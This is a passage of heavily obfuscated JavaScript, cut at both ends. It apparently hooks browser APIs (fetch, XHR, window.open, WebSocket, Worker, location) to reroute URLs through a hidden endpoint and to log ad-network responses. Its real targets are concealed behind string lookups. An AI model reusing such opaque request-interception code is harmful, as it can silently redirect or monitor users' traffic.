pB=V9['A'][Nl(0x6db)](pM)[Nl(0x32b)][Nl(0x6db)][Nl(0xd9c)](this,...pn),ps=V9['A'][Nl(0x6db)](pM)[Nl(0x67e)][Nl(0x6db)][Nl(0xd9c)](this,...pn);return(0x0,V0['EW'])(ps)&&(ps=(0x0,V0['sH'])(ps)[Nl(0xae7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Nl(0x204)](ps)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Nl(0x204)](ps)||pX[Nl(0x759)](q0=>ps[Nl(0x2c1)](q0))||ps[Nl(0xc8a)](Nl(0x1002))>=0x0)&&(pB=0x0),pB;}}),Ta(pM,Gt(0xc99),Gt(0x433),function(pQ){const Nr=Gt,pn=TG({'_window':pM,'protectUrlContext':pP,'html':pQ});return V9['A'][Nr(0x6db)](pM)[Nr(0xd9f)][Nr(0xd9c)](this,pn);});const pb=[Gt(0x3aa),Gt(0x781),Gt(0xa27),Gt(0xf58)];Ta(pM,Gt(0x95f),Gt(0x204),function(pQ){const NO=Gt;return!!Td(pQ,new URL(V1['A'][NO(0xdd4)])[NO(0x532)])||V9['A'][NO(0x6db)](pM)[NO(0xa7e)][NO(0xd9c)](this,pQ);},function(pQ){const NW=Gt;return NW(0xcef)!==this[NW(0x36c)]&&NW(0xbda)!==this[NW(0x36c)]&&!!pb[NW(0x759)](pn=>Td(this[NW(0x36c)],pn));}),Ta(pM,Gt(0x95f),Gt(0x43a),function(pQ){const NP=Gt,pn=(0x0,V0['sH'])(pQ)[NP(0xae7)];return V9['A'][NP(0x6db)](pM)[NP(0x571)][NP(0xd9c)](this,pn);},function(pQ){const NM=Gt;return!(NM(0xb0e)!=typeof pQ||!pQ[NM(0x7a8)](NM(0x36f))&&!pQ[NM(0x7a8)](NM(0x9fe))||!(0x0,V0['EW'])(pQ));}),TL(pM,Gt(0x3df),Gt(0xbbd),{'get':function(){const NK=Gt;for(var pQ=arguments[NK(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][NK(0x6db)](pM)[NK(0x40c)][NK(0x6db)][NK(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[NK(0xae7)]:pB;}}),Ta(pM,Gt(0x689),Gt(0x79f),function(pQ,pn){const Na=Gt,pA=pQ[Na(0x1e1)](),pB=((()=>{const NL=Na;if(pA[NL(0x7a8)](NL(0x36f))||pA[NL(0x7a8)](NL(0x9fe)))return(0x0,V0['EW'])(pA)?pA:(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][NL(0x85c)],'endpoint':V1['A'][NL(0xdd4)]});{const ps=V9['A'][NL(0x6db)](pM)[NL(0xa49)][NL(0x6db)][NL(0x1048)](pM[NL(0x372)]);return(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][NL(0x85c)],'baseUrl':ps,'endpoint':V1['A'][NL(0xdd4)]});}})());return V9['A'][Na(0x6db)](pM)[Na(0x933)][Na(0xd9c)](this,pB,pn);}),Ta(pM,Gt(0xd78),Gt(0xb71),function(pQ,pn){const NX=Gt;try{const pA=new pM[(NX(0xe54))](V1['A'][NX(0xdd4)])[NX(0x532)];if(NX(0xc3e)===pQ[NX(0x1e1)]()&&'\x0a'===pn&&this[NX(0x794)](pA)&&(0x0,V0['EW'])(pM[NX(0x67f)][NX(0xcca)])){const pB=new pM[(NX(0xe54))]((0x0,V0['sH'])(pM[NX(0x67f)][NX(0xcca)])[NX(0xae7)]);if((NX(0xf48)===pB[NX(0x532)]||NX(0xc4f)===pB[NX(0x532)])&&pB[NX(0x450)][NX(0x7a8)](NX(0xc9f))&&pB[NX(0x450)][NX(0x794)](NX(0x4f3))){const ps=V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](ps,pA,pB[NX(0x532)]);}}}catch(q0){return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}try{if((0x0,V0['EW'])(this)){const q1=(0x0,V0['sH'])(this)[NX(0xae7)];return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](q1,pQ,pn);}return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}catch(q2){return V9['A'][NX(0x6db)](pM)[NX(0xbe7)][NX(0xd9c)](this,pQ,pn);}},function(pQ,pn){const Nb=Gt;try{if(Nb(0xb0e)==typeof this&&(this[Nb(0x7a8)](Nb(0x36f))||this[Nb(0x7a8)](Nb(0x9fe)))&&V0['ht'][Nb(0x759)](pA=>Td(this,'/'[Nb(0xe30)](pA,'/'))))return!0x0;if(Nb(0xc3e)===pQ[Nb(0x1e1)]()&&'\x0a'===pn&&Nb(0xb0e)==typeof this&&this[Nb(0x794)](new pM[(Nb(0xe54))](V1['A'][Nb(0xdd4)])[Nb(0x532)]))return!0x0;}catch(pA){}return!0x1;},{'throwError':!0x1}),Ta(pM,Gt(0x73d),Gt(0xf11),async function(pQ,pn){const Nh=Gt;let pA,pB,ps;Tv(pM,pQ)?{protectedInput:pA,originalUrl:pB,additionalHeaders:ps}=await TQ(pM,pP,pQ):{protectedInput:pA,originalUrl:pB,additionalHeaders:ps}=TJ(pM,pP,pQ);for(var q0=arguments[Nh(0x3b9)],q1=new Array(q0>0x2?q0-0x2:0x0),q2=0x2;q2<q0;q2++)q1[q2-0x2]=arguments[q2];if((pP[Nh(0x519)][Nh(0x794)](Nh(0x921))||pP[Nh(0x519)][Nh(0x794)](Nh(0x5b6)))&&(pB[Nh(0x2c1)](Nh(0x236))||pB[Nh(0x2c1)](Nh(0x56e)))){const {wnd:q5}=(function(){const NS=Nh;let q6=pM,q7=document;for(;q6!==pM[NS(0x559)];)try{q7=q6[NS(0xf00)][NS(0x372)],q6=q6[NS(0xf00)][NS(0xd4b)];}catch(q8){break;}return{'wnd':q6,'doc':q7};}());if(pM!==q5)return q5[Nh(0xf11)][Nh(0xd9c)](q5,pB,pn,...q1);}pn=Tn(pA,pn,ps);const q3=pS(pB);if(Nh(0xe27)===q3||Nh(0x3c6)===q3){const q6=new URL(pB)[Nh(0xaf4)][Nh(0x6db)](Nh(0xa5f));!function(q7,q8,q9,qV,qT){const Nv=Nh;VP(q7,Nv(0x4f8),(arguments[Nv(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Nv(0x25e)](Nv(0x798),q8)[Nv(0x25e)](Nv(0x8de),q9)[Nv(0x25e)](Nv(0x219),qV)[Nv(0x25e)](Nv(0x54d),qT[Nv(0x1e1)]()));}(pP,window[Nh(0x7db)],Nh(0x324),null!=q6?q6:'',Nh(0x3c6)===q3);}const q4=V9['A'][Nh(0x6db)](pM)[Nh(0x4d1)][Nh(0xd9c)](this,pA,pn,...q1);if(q3){const q7=await q4,q8=await q7[Nh(0x98e)]()[Nh(0x456)]();return V4['A'][Nh(0x7b5)](Nh(0xade)[Nh(0xe30)](q3,')'),pB,q8),q7;}return q4;}),Ta(pM,Gt(0x73d),Gt(0x426),function(pQ,pn){const NJ=Gt;if(Tv(pM,pQ))throw new TypeError(NJ(0xb17));const {protectedInput:pA,additionalHeaders:pB}=TJ(pM,pP,pQ);pn=Tn(pA,pn,pB);for(var ps=arguments[NJ(0x3b9)],q0=new Array(ps>0x2?ps-0x2:0x0),q1=0x2;q1<ps;q1++)q0[q1-0x2]=arguments[q1];return V9['A'][NJ(0x6db)](pM)[NJ(0x3c5)][NJ(0xd9c)](this,pA,pn,...q0);},null,{'throwError':!0x0}),TL(pM,Gt(0x73d),Gt(0x1ac),{'get':function(){const NC=Gt;for(var pQ,pn=arguments[NC(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][NC(0x6db)](pM)[NC(0x564)],q0=(null===(pQ=ps[NC(0x6db)])||void 0x0===pQ?void 0x0:pQ[NC(0xd9c)](this,...pA))||ps[NC(0x6d0)];return new Proxy(q0,{'get':function(q1,q2,q3){const NQ=NC;let q4=q1[q2];if(q4||NQ(0xb0e)!=typeof q2||(q4=q1[(0x0,Vq['md'])(q2)]),!q4)return q4;if(NQ(0x72f)==typeof q4)return V9['A'][NQ(0x6db)](pM)[NQ(0x38b)][NQ(0xd9c)](q4[NQ(0x729)])[NQ(0x2c1)](NQ(0xb74))?q4[NQ(0x729)](q1):q4;if(!TW(q4))return q4;if(q4&&q4[NQ(0x73d)]&&q4 instanceof q4[NQ(0x73d)]&&q4[NQ(0x5e5)]){const q5=q4[NQ(0x5e5)][NQ(0x2fe)](NQ(0x916));q5&&NQ(0xc57)!==q5&&NQ(0x9d2)!==q5&&!q5[NQ(0x7a8)](NQ(0xbd8))||(q4[NQ(0x45c)]||(q4[NQ(0x45c)]=!0x0,VJ(q4[NQ(0xd4b)]),T5(q4[NQ(0xd4b)]),VD[NQ(0xcd6)](q4[NQ(0xd4b)])),Tl(q4[NQ(0xd4b)]),Tr(pP,q4[NQ(0xd4b)]));}return q4;}});}}),TL(pM,Gt(0x73d),Gt(0xf08),{'get':function(){const Nn=Gt;for(var pQ=arguments[Nn(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][Nn(0x6db)](pM)[Nn(0xaaa)][Nn(0x6db)][Nn(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const NA=Gt;(0x0,Vq['_'])(pQ)||(pQ=(0x0,Vq['md'])(pQ));for(var pn=arguments[NA(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][NA(0x6db)](pM)[NA(0xaaa)][NA(0x25e)][NA(0xd9c)](this,pQ,...pA);}}),(0x0,V0['Vp'])(pP)&&TL(pM,Gt(0x24c),Gt(0xa60),{'get':function(){const Nt=Gt;for(var pQ=arguments[Nt(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][Nt(0x6db)](pM)[Nt(0xf50)][Nt(0x6db)][Nt(0xd9c)](this,...pn);},'set':function(pQ){const NB=Gt;if(NB(0x3e5)===V9['A'][NB(0x6db)](pM)[NB(0xfe5)][NB(0x6db)][NB(0xd9c)](this)[NB(0x75f)]()){var pn;const pA=To(pP,pQ);pQ=null!==(pn=null==pA?void 0x0:pA[NB(0xb4a)])&&void 0x0!==pn?pn:'';}V9['A'][NB(0x6db)](pM)[NB(0xf50)][NB(0x25e)][NB(0xd9c)](this,pQ);}}),Ta(pM,Gt(0x73d),Gt(0x3b8),function(pQ,pn,pA){const Ns=Gt;if(pA){const q0=pA[Ns(0x619)](',')[Ns(0x730)](q1=>{const F0=Ns;if(q1[F0(0x2c1)](F0(0xaeb))){const q2=q1[F0(0x619)]('=')[0x1];return F0(0xaeb)[F0(0xe30)](Tf(pP,q2,V9['A'][F0(0x6db)](pM)[F0(0xa49)][F0(0x6db)][F0(0x1048)](pM[F0(0x372)])));}return q1;});pA=q0[Ns(0x66b)](',');}if([Ns(0x9d2)][Ns(0x2c1)](pQ)){const q1=V9['A'][Ns(0x6db)](pM)[Ns(0x4bb)][Ns(0xd9c)](this,pQ,pn,pA);return new Proxy(q1,{'get':function(q2,q3){const F1=Ns;return F1(0x67f)===q3?new Proxy(q2[F1(0x67f)],{'set':function(q4,q5,q6){const F2=F1;if(F2(0xcca)===q5){const q7=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':q6,'kind':V0['MN'][F2(0x1a2)],'baseUrl':V9['A'][F2(0x6db)](pM)[F2(0xa49)][F2(0x6db)][F2(0x1048)](pM[F2(0x372)]),'endpoint':V1['A'][F2(0xdd4)]});return VQ(pM,q1,q7,pA),q4[q5]=q7;}return q4[q5]=q6;}}):q2[q3];}});}var pB;pQ&&Ns(0xb0e)==typeof pQ&&(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][Ns(0x1a2)],'baseUrl':V9['A'][Ns(0x6db)](pM)[Ns(0xa49)][Ns(0x6db)][Ns(0x1048)](pM[Ns(0x372)]),'endpoint':V1['A'][Ns(0xdd4)],'extra':{'sourceFrameOrigin':null===(pB=TS(pM))||void 0x0===pB?void 0x0:pB[Ns(0xbb1)]}}));let ps=pM;for(;Vh(ps,Ns(0xbef),Ns(0xc7f),{'url':pQ,'target':pn,'windowFeatures':pA,'name':pM[Ns(0xf08)]}),ps!==pM[Ns(0x559)];)ps=ps[Ns(0xf00)][Ns(0xd4b)];return pM;});const ph={'gpt':Gt(0x854),'gpt_limited':Gt(0xdb8),'adsense':Gt(0x9c9),'aps':Gt(0x100f),'prebid_sovrn':Gt(0x9e5),'prebid_sharethrough':Gt(0xd76),'prebid_yieldmo':Gt(0x7bf),'prebid_triplelift':Gt(0x2f5),'prebid_minutemedia':Gt(0x26f),'prebid_kueezrtb':Gt(0x359),'prebid_vidazoo':Gt(0x599),'prebid_adagio':Gt(0xed7),'prebid_onetag':Gt(0xf0d),'prebid_criteo':Gt(0xab4),'prebid_appnexus':Gt(0x88f),'prebid_adtelligent':Gt(0xdc9),'prebid_rubicon':Gt(0xe2d),'prebid_smartadserver':Gt(0x569),'prebid_nextmillennium':Gt(0xc4e),'prebid_trustedstack':Gt(0x85f),'prebid_orbidder':Gt(0xa80),'prebid_grid_criteo':Gt(0x3e2),'prebid_visx':Gt(0x7da),'prebid_equativ':Gt(0x1a6),'prebid_pubmatic':Gt(0x88e),'prebid_yieldlab':Gt(0x296)};function pS(pQ){const F3=Gt;for(const pn in ph)if(ph[pn]&&pQ[F3(0x7a8)](ph[pn]))return pn;return'';}var pv;Ta(pM,Gt(0x2e6),Gt(0x3b8),function(pQ,pn){const F4=Gt,pA=pn;let pB='';const ps=V9['A'][F4(0x6db)](pM)[F4(0xa49)][F4(0x6db)][F4(0x1048)](pM[F4(0x372)]),{additionalHeaders:q0,url:q1}=TC(pM,0x0,F4(0xb0e)==typeof pn?(0x0,V0['Xz'])(pn,ps):pn);F4(0xb0e)==typeof(pn=F4(0xb0e)==typeof pn?q1[F4(0xcca)]:q1)?(pB=pS(pn),(0x0,V0['EW'])(pn)||(pn=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':V0['MN'][F4(0x85c)],'baseUrl':ps,'endpoint':V1['A'][F4(0xdd4)]}))):pn instanceof pM[F4(0xe54)]&&(pB=pS(pn[F4(0xcca)]),(0x0,V0['EW'])(pn[F4(0xcca)])||((pn=new pM[(F4(0xe54))](pn))[F4(0xcca)]=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn[F4(0xcca)],'kind':V0['MN'][F4(0x85c)],'baseUrl':ps,'endpoint':V1['A'][F4(0xdd4)]}))),pB&&V9['A'][F4(0x6db)](pM)[F4(0xd7e)][F4(0xd9c)](this,F4(0x833),()=>{const F5=F4;0x4===this[F5(0xc40)]&&V4['A'][F5(0x7b5)](F5(0xade)[F5(0xe30)](pB,')'),pA,this[F5(0xb9e)]);});for(var q2=arguments[F4(0x3b9)],q3=new Array(q2>0x2?q2-0x2:0x0),q4=0x2;q4<q2;q4++)q3[q4-0x2]=arguments[q4];const q5=V9['A'][F4(0x6db)](pM)[F4(0x1027)][F4(0xd9c)](this,pQ,pn,...q3);for(const [q6,q7]of Object[F4(0x451)](q0))this[F4(0xfa7)](F4(0x568)[F4(0xe30)](q6),Tj(q7));return q5;}),TL(pM,Gt(0x2e6),Gt(0xcec),{'get':function(){const F6=Gt;for(var pQ=arguments[F6(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][F6(0x6db)](pM)[F6(0xf38)][F6(0x6db)][F6(0xd9c)](this,...pn);return pB&&(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[F6(0xae7)]:pB;}}),Ta(pM,Gt(0x2e6),Gt(0xfa8),function(){const F7=Gt;for(var pQ=arguments[F7(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][F7(0x6db)](pM)[F7(0xee7)][F7(0xd9c)](this,...pn);}),Ta(pM,Gt(0x524),Gt(0x80f),function(pQ,pn,pA){const F8=Gt;return pA&&(pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][F8(0x85c)],'baseUrl':V9['A'][F8(0x6db)](pM)[F8(0xa49)][F8(0x6db)][F8(0x1048)](pM[F8(0x372)]),'endpoint':V1['A'][F8(0xdd4)]})),V9['A'][F8(0x6db)](pM)[F8(0x53c)][F8(0xd9c)](this,pQ,pn,pA);}),TK(pM,Gt(0x863),function(pQ,pn,pA){const F9=Gt,pB=pn&&pn[F9(0x2c1)](F9(0x5c1))?(0x0,TV['oY'])({'protectUrlContext':pP,'value':pn}):pn;return new(V9['A'][F9(0x6db)](pM))[(F9(0x863))](pQ,pB,pA);}),TK(pM,Gt(0xf65),function(pQ,pn){const FV=Gt;return pQ?new(V9['A'][FV(0x6db)](pM))[(FV(0xf65))]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][FV(0x9fb)],'baseUrl':V9['A'][FV(0x6db)](pM)[FV(0xa49)][FV(0x6db)][FV(0x1048)](pM[FV(0x372)]),'endpoint':V1['A'][FV(0xdd4)]}),pn):new(V9['A'][FV(0x6db)](pM))[(FV(0xf65))](pQ,pn);}),pM[Gt(0xa16)]=TM(pM,Gt(0xd4b),Gt(0x67f),{'get':function(pQ,pn){const FT=Gt,pA=pM[FT(0x67f)][pn];if(FT(0xb0e)==typeof pn&&[FT(0xcca),FT(0x1004),FT(0x532),FT(0xbb1),FT(0x6ff),FT(0x7f7),FT(0xcf4),FT(0x510),FT(0x450)][FT(0x2c1)](pn)){const pB=pM[FT(0x67f)][FT(0xcca)],ps=new URL(pB);return new URL((0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[FT(0xae7)]:pB)[pn]||ps[pn];}return FT(0x29f)===pn?pM[FT(0x67f)][pn]:FT(0x1e1)===pn?function(){const Fp=FT,q0=pM[Fp(0x67f)][Fp(0xcca)];return(0x0,V0['EW'])(q0)?(0x0,V0['sH'])(q0)[Fp(0xae7)]:q0;}:FT(0x72f)==typeof pA?pA[FT(0x729)](pM[FT(0x67f)]):pA;},'set':function(pQ,pn,pA){const Fq=Gt;return pM[Fq(0x67f)][pn]=pA,!0x0;}}),pM[Gt(0x372)][Gt(0xa16)]=TM(pM,Gt(0x372),Gt(0x67f),{'get':function(pQ,pn){const Fk=Gt,pA=pM[Fk(0x372)][Fk(0x67f)][pn];if(Fk(0xb0e)==typeof pn&&[Fk(0xcca),Fk(0x1004),Fk(0x532),Fk(0xbb1),Fk(0x6ff),Fk(0x7f7),Fk(0xcf4),Fk(0x510),Fk(0x450)][Fk(0x2c1)](pn)){const pB=pM[Fk(0x372)][Fk(0x67f)][Fk(0xcca)];return new URL((0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[Fk(0xae7)]:pB)[pn];}return Fk(0x29f)===pn?pM[Fk(0x372)][Fk(0x67f)][pn]:Fk(0x1e1)===pn?function(){const FD=Fk,ps=pM[FD(0x372)][FD(0x67f)][FD(0xcca)];return(0x0,V0['EW'])(ps)?(0x0,V0['sH'])(ps)[FD(0xae7)]:ps;}:Fk(0x72f)==typeof pA?pA[Fk(0x729)](pM[Fk(0x372)][Fk(0x67f)]):pA;},'set':function(pQ,pn,pA){const Fo=Gt;return pM[Fo(0x372)][Fo(0x67f)][pn]=pA,!0x0;}}),pM[Gt(0x198)]=TM(pM,Gt(0xd4b),Gt(0xf00),(pv=pM,{'get':function(pQ,pn){const Fw=Gt;if(Fw(0x198)===pn)return pv[Fw(0xf00)][Fw(0xf00)]===pv[Fw(0xf00)]?pv[Fw(0x198)]:pv[Fw(0xf00)][Fw(0xf00)];if(Fw(0xa16)===pn)return pv[Fw(0xf00)][Fw(0x67f)];const pA=pv[Fw(0xf00)][pn];return Fw(0xfd3)===pn?function(pB,ps){const Fy=Fw;for(var q0=arguments[Fy(0x3b9)],q1=new Array(q0>0x2?q0-0x2:0x0),q2=0x2;q2<q0;q2++)q1[q2-0x2]=arguments[q2];return pv[Fy(0xf00)][Fy(0xfd3)](pB,'*',...q1);}:Fw(0x72f)==typeof pA&&pA[Fw(0x729)][Fw(0x1e1)]()[Fw(0x2c1)](Fw(0xb74))?pA[Fw(0x729)](pv[Fw(0xf00)]):pA;},'set':function(pQ,pn,pA){const FE=Gt;return pv[FE(0xf00)][pn]=pA,!0x0;}})),Object[Gt(0x2fa)](pM)[Gt(0x985)](pQ=>{const FI=Gt;try{if(!pQ[FI(0x7a8)](FI(0x6f8))||!pQ[FI(0x794)](FI(0xf13)))return;const pn=[FI(0x9b8),FI(0x7ac)];for(const pA of pn){const pB=pM[FI(0xd4c)][FI(0xa02)](pM[pQ][FI(0xc58)],pA);pB&&pM[FI(0xd4c)][FI(0xd68)](pM[pQ][FI(0xc58)],pA,{'get':function(){const FU=FI;for(var ps=arguments[FU(0x3b9)],q0=new Array(ps),q1=0x0;q1<ps;q1++)q0[q1]=arguments[q1];let q2=pB[FU(0x6db)][FU(0xd9c)](this,...q0);return FU(0xb0e)==typeof q2&&q2[FU(0x7a8)](FU(0xf89))&&(q2=q2[FU(0x825)](0x3)),q2;},'set':function(ps){const Ff=FI;Ff(0xb0e)!=typeof ps&&Ff(0x9f8)!=typeof ps||(ps=Ff(0xf89)+ps);const q0=pB[Ff(0x6db)][Ff(0xd9c)](this);for(var q1=arguments[Ff(0x3b9)],q2=new Array(q1>0x1?q1-0x1:0x0),q3=0x1;q3<q1;q3++)q2[q3-0x1]=arguments[q3];return q0===ps?ps:pB[Ff(0x25e)][Ff(0xd9c)](this,ps,...q2);}});}}catch(ps){}});},TM=function(pP,pM,pK,pa){const Fz=HV;let pL=arguments[Fz(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return pP[pM]&&pP[pM][pK]?new Proxy({},{'get':function(pX,pb){const Fe=Fz;try{for(var ph=arguments[Fe(0x3b9)],pS=new Array(ph>0x2?ph-0x2:0x0),pv=0x2;pv<ph;pv++)pS[pv-0x2]=arguments[pv];if(pa&&pa[Fe(0x6db)]&&Tb[Fe(0xd9c)](this,pP,pM,pK,pL,null,null))return pa[Fe(0x6db)][Fe(0xd9c)](pX,pX,pb,...pS);{const pJ=pP[pM][pK][pb];return Fe(0x72f)==typeof pJ?pJ[Fe(0x729)](pP[pM][pK]):pJ;}}catch(pC){V4['A'][Fe(0x7b5)](Fe(0xc34)+pM+'.'+pK+'.'+pb[Fe(0x1e1)](),pC[Fe(0xe97)]);const pQ=pP[pM][pK][pb];return Fe(0x72f)==typeof pQ?pQ[Fe(0x729)](pP[pM][pK]):pQ;}},'set':function(pX,pb,ph){const FR=Fz;try{for(var pS=arguments[FR(0x3b9)],pv=new Array(pS>0x3?pS-0x3:0x0),pJ=0x3;pJ<pS;pJ++)pv[pJ-0x3]=arguments[pJ];return pa&&pa[FR(0x25e)]&&Tb[FR(0xd9c)](this,pP,pM,pK,pL,null,null)?pa[FR(0x25e)][FR(0xd9c)](pX,pX,pb,ph,...pv):(pP[pM][pK][pb]=ph,!0x0);}catch(pC){return V4['A'][FR(0x7b5)](FR(0xc65)+pM+'.'+pK+'.'+pb[FR(0x1e1)]()+'='+ph[FR(0x1e1)](),pC[FR(0xe97)]),pP[pM][pK][pb]=ph,!0x0;}}}):null;},TK=function(pP,pM,pK){const Fx=HV;let pa=arguments[Fx(0x3b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;pP[pM]&&pP[pM][Fx(0xc58)]&&(pP[pM]=function(){const FZ=Fx;for(var pL=arguments[FZ(0x3b9)],pX=new Array(pL),pb=0x0;pb<pL;pb++)pX[pb]=arguments[pb];try{return pK&&Tb[FZ(0xd9c)](this,pP,pM,FZ(0x1b5),pa,null,null,...pX)?pK[FZ(0xd9c)](this,...pX):new(V9['A'][FZ(0x6db)](pP))[pM](...pX);}catch(ph){return V4['A'][FZ(0x7b5)](FZ(0x6fe)+pM+FZ(0x4a0),ph[FZ(0xe97)],...pX),new(V9['A'][FZ(0x6db)](pP))[pM](...pX);}},Object[Fx(0xd68)](pP[pM],Fx(0xf08),{'value':pM}),Object[Fx(0xd68)](pP[pM],Fx(0x95e),{'value':!0x0}),pP[pM][Fx(0xc58)]=V9['A'][Fx(0x6db)](pP)[pM+Fx(0x738)]);},Ta=function(pP,pM,pK,pa){const FH=HV;let pL=arguments[FH(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,pX=arguments[FH(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!V9['A'][FH(0x6db)](pP)[pM+'_'+pK])return;const pb=FH(0xd4b)===pM[FH(0x75f)]()?pP:FH(0x372)===pM?pP[FH(0x372)]:FH(0x684)===pM?pP[FH(0x684)]:pP[pM][FH(0xc58)],ph=function(){const FG=FH;for(var pv=arguments[FG(0x3b9)],pJ=new Array(pv),pC=0x0;pC<pv;pC++)pJ[pC]=arguments[pC];try{return pa&&Tb[FG(0xd9c)](this,pP,pM,pK,pL,null,null,...pJ)?pa[FG(0xd9c)](this,...pJ):V9['A'][FG(0x6db)](pP)[pM+'_'+pK][FG(0xd9c)](this,...pJ);}catch(pQ){if(pX[FG(0x385)])throw pQ;return FG(0x684)!==pM&&V4['A'][FG(0x7b5)](FG(0x6fe)+pM+'.'+pK,pQ[FG(0xe97)],...pJ),V9['A'][FG(0x6db)](pP)[pM+'_'+pK][FG(0xd9c)](this,...pJ);}};Object[FH(0xd68)](ph,FH(0xf08),{'value':pK}),Object[FH(0xd68)](ph,FH(0x95e),{'value':!0x0}),pP===top&&Object[FH(0xd68)](ph,FH(0x1e1),{'value':function(){const Fm=FH;return V9['A'][Fm(0x6db)](pP)[pM+'_'+pK][Fm(0x1e1)]();}});const pS=Object[FH(0xa02)](pb,pK);if(pS){const pv={...pS,'value':ph};delete pv[FH(0x6db)],delete pv[FH(0x25e)],Object[FH(0xd68)](pb,pK,pv);}else pb[pK]=ph;},TL=function(pP,pM,pK,pa){const Fu=HV;let pL=arguments[Fu(0x3b9)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!V9['A'][Fu(0x6db)](pP)[pM+'_'+pK])return;const pX=function(){const FN=Fu;for(var ph=arguments[FN(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];try{return pa&&pa[FN(0x6db)]&&Tb[FN(0xd9c)](this,pP,pM,pK,pL,null,null,...pS)?pa[FN(0x6db)][FN(0xd9c)](this,...pS):V9['A'][FN(0x6db)](pP)[pM+'_'+pK][FN(0x6db)][FN(0xd9c)](this,...pS);}catch(pJ){return V4['A'][FN(0x7b5)](FN(0xe3d)+pM+'.'+pK+FN(0x47e),pJ[FN(0xe97)],...pS),V9['A'][FN(0x6db)](pP)[pM+'_'+pK][FN(0x6db)][FN(0xd9c)](this,...pS);}};Object[Fu(0xd68)](pX,Fu(0xf08),{'value':Fu(0x780)+pK}),Object[Fu(0xd68)](pX,Fu(0x95e),{'value':!0x0});const pb=function(){const FF=Fu;for(var ph=arguments[FF(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];try{return pa&&pa[FF(0x25e)]&&Tb[FF(0xd9c)](this,pP,pM,pK,pL,null,null,...pS)?pa[FF(0x25e)][FF(0xd9c)](this,...pS):V9['A'][FF(0x6db)](pP)[pM+'_'+pK][FF(0x25e)][FF(0xd9c)](this,...pS);}catch(pJ){V4['A'][FF(0x7b5)](FF(0xe3d)+pM+'.'+pK+FF(0x7f4),pJ[FF(0xe97)],...pS),V9['A'][FF(0x6db)](pP)[pM+'_'+pK][FF(0x25e)][FF(0xd9c)](this,...pS);}};Object[Fu(0xd68)](pb,Fu(0xf08),{'value':Fu(0x3e8)+pK}),Object[Fu(0xd68)](pb,Fu(0x95e),{'value':!0x0}),pP[Fu(0xd4c)][Fu(0xd68)](Fu(0xd4b)===pM[Fu(0x75f)]()?pP:pP[pM][Fu(0xc58)],pK,{'get':pX,'set':pb});},TX=function(pP,pM,pK,pa,pL){const FY=HV;let pX=arguments[FY(0x3b9)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return V9['A'][FY(0x6db)](pP)[pM+'_'+pK]&&pP[FY(0xd4c)][FY(0xd68)](pP[pM][FY(0xc58)],pK,{'get':function(){const Fi=FY;for(var pb=this,ph=arguments[Fi(0x3b9)],pS=new Array(ph),pv=0x0;pv<ph;pv++)pS[pv]=arguments[pv];const pJ=V9['A'][Fi(0x6db)](pP)[pM+'_'+pK][Fi(0x6db)][Fi(0xd9c)](this,...pS);if(!pJ||void 0x0===Proxy||!pa||!Tb[Fi(0xd9c)](this,pP,pM,pK,pX,null,null,...pS))return pJ;const pC={},pQ=pa[Fi(0x6db)];pQ&&(pC[Fi(0x6db)]=function(ps,q0){const Fd=Fi;try{for(var q1=arguments[Fd(0x3b9)],q2=new Array(q1>0x2?q1-0x2:0x0),q3=0x2;q3<q1;q3++)q2[q3-0x2]=arguments[q3];return pQ[Fd(0xd9c)](pb,ps,q0,...q2);}catch(q4){return V4['A'][Fd(0x7b5)](Fd(0xc34)+pM+'.'+pK+'.'+q0[Fd(0x1e1)](),q4[Fd(0xe97)]),ps[q0];}});const 